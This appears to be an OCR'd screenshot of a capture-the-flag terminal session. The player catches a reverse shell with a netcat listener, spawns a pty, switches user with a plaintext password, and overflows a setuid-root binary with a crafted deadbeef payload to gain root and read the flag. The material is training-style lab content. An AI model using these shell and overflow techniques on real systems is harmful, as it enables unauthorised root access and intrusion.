 Activities Applications Places Terminal Thu Jan 16 11:54 0.81GHz en 12 %
z3r0luck@kali: ~
-su: ltrace: command not found
wither@faffaae86b94:/bin$ trace
trace
-su: trace: command not found
wither@faffaae86b94:/bin$ cd /usr/games
cd /usr/games
wither@faffaae86b94:/usr/games$ ls -l
ls -l
total 12
-r-sr-x--- 1 root wither 8656 Dec 20 06:58 0xdeadbeef
wither@faffaae86b94:/usr/games$ python -c 'print "1234" + "\xef\xbe\xad\xde"' | ./0xdeadbeef
< 'print "1234" + "\xef\xbe\xad\xde"' | ./0xdeadbeef
Give me some deadbeef:
Correct!
wither@faffaae86b94:/usr/games$ whoami
whoami
wither
wither@faffaae86b94:/usr/games$ (python -c 'print "1234" + "\xef\xbe\xad\xde"'; cat -) | ./0xdeadbeef
<"1234" + "\xef\xbe\xad\xde"'; cat -) | ./0xdeadbeef
whoami
ls -l
Give me some deadbeef:
Correct!
^C
z3r0luck@kali:~$ nc -lvp 8500
listening on [any] 8500 ...
connect to [172.30.0.14] from creeper.com [172.30.0.2] 52946
python -c 'import pty; pty.spawn("/bin/sh")'
$ su - wither
su - wither
Password: End3rDr4gonsAreB3tt3r
wither@faffaae86b94:~$ cd /usr/games
cd /usr/games
wither@faffaae86b94:/usr/games$ ls -l
ls -l
total 12
-r-sr-x--- 1 root wither 8656 Dec 20 06:58 0xdeadbeef
wither@faffaae86b94:/usr/games$ (python -c 'print "1234" + "\xef\xbe\xad\xde"'; cat -) | ./0xdeadbeef
<"1234" + "\xef\xbe\xad\xde"'; cat -) | ./0xdeadbeef
Give me some deadbeef:
Correct!
id
id
uid=0(root) gid=0(root) groups=0(root),1001(wither)
cd /root
cd /root
ls -l
ls -l
total 8
-r-------- 1 root root 426 Dec 20 06:52 0xdeadbeef.c
-r-------- 1 root root  26 Dec 20 06:58 flag.txt
cat flag.txt
cat flag.txt
UNIWA{0verfl0w_my_buff3r}
KALI
BY OFFENSIVE SECURITY